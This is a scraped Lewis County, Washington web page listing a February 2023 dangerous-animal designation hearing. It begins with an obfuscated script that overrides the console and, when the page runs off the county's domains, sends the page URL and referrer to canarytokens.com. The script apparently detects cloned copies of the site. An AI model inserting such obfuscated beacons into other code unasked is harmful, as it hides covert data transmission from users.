_0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Dangerous Animal Designation Hearing - DAD 23-01
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Dangerous Animal Designation Hearing - DAD 23-01" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-eventpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Code Compliance Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/code-compliance/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Code Compliance</h4>
</a>

<a href="/departments/code-compliance/" class="mobile-show">
    <i class="fas fa-home"></i> Code Compliance
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/code-compliance/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Code Compliance Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/departments/code-compliance/blog/" >Blog</a>
            
        </li>
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/departments/code-compliance/events/" >EVENTS</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/code-compliance/contact-code-compliance/" >Contact Code Compliance</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/code-compliance/code-compliance/" >Code Compliance</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Animal Reporting</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/code-compliance/animal-control/">Animal Reporting Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/code-compliance/animal-control/animal-neglect-cruelty/" >Animal Neglect &amp; Cruelty</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/code-compliance/animal-control/potentially-dangerous-dangerous-animal/" >Potentially Dangerous &amp; Dangerous Animal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/code-compliance/animal-control/kennel-operating-permit/" >Kennel Operating Permit</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
    </ul>
</nav>






    
        



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        

        









        
        





        
            
        


    </div>
</div>
    

    
        



    <h4 class="title menu-label">Contact Us</h4>
    <hr class="menu-divider">

    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Code Compliance</p>

        


<p>125 NW Chehalis Ave





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:(360) 740-2718"><span class="icon"><i class="fas fa-phone"></i></span>(360) 740-2718</a>
</p>




        
            
        


    
<p><span class="has-text-weight-semibold">Hours:</span> 8 a.m. - 4:30 p.m. M-F</p>


    </div>
</div>
    

</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">




    




    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/publichealth.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/publichealth.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/publichealth.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    







</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/departments/code-compliance/" aria-level="1">CODE COMPLIANCE</a></li>  
        
      
        
          <li><a href="/departments/code-compliance/events/" aria-level="2">EVENTS</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">DANGEROUS ANIMAL DESIGNATION HEARING - DAD …</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    
    

<div class="sidebar-top">
    
<a href="/departments/code-compliance/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Code Compliance</h4>
</a>

<a href="/departments/code-compliance/" class="mobile-show">
    <i class="fas fa-home"></i> Code Compliance
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/code-compliance/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Code Compliance Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/departments/code-compliance/blog/" >Blog</a>
            
        </li>
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/departments/code-compliance/events/" >EVENTS</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/code-compliance/contact-code-compliance/" >Contact Code Compliance</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/code-compliance/code-compliance/" >Code Compliance</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Animal Reporting</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/code-compliance/animal-control/">Animal Reporting Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/code-compliance/animal-control/animal-neglect-cruelty/" >Animal Neglect &amp; Cruelty</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/code-compliance/animal-control/potentially-dangerous-dangerous-animal/" >Potentially Dangerous &amp; Dangerous Animal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/code-compliance/animal-control/kennel-operating-permit/" >Kennel Operating Permit</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
    </ul>
</nav>






    
        



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        

        









        
        





        
            
        


    </div>
</div>
    

    
        



    <h4 class="title menu-label">Contact Us</h4>
    <hr class="menu-divider">

    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Code Compliance</p>

        


<p>125 NW Chehalis Ave





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:(360) 740-2718"><span class="icon"><i class="fas fa-phone"></i></span>(360) 740-2718</a>
</p>




        
            
        


    
<p><span class="has-text-weight-semibold">Hours:</span> 8 a.m. - 4:30 p.m. M-F</p>


    </div>
</div>
    

</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">Dangerous Animal Designation Hearing - DAD 23-01</h1>
    <h4> 
        Tuesday, February 21, 2023 - 4:30 p.m.
        
            
        to
                
        
            7 p.m.
        
        
    </h4>

    <hr>
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="v4ret">Dangerous Animal Designation Hearing - DAD 23-01</p><div style="clear:both;"></div></div>
</div>
    

    <!-- <div>
        <br>
        <br>
        

<a class="button is-primary" href="/departments/code-compliance/events/">Back</a>
        <hr>
    </div> -->


                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/departments/code-compliance/events/dangerous-animal-designation-hearing-dad-23-01/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=Dangerous Animal Designation Hearing - DAD 23-01&amp;url=https://lewiscountywa.gov/departments/code-compliance/events/dangerous-animal-designation-hearing-dad-23-01/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>
    <p class="meta" style="margin-top: 1rem;"><small>Posted: Thursday, February 9, 2023 - 4:19 p.m.</small></p>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
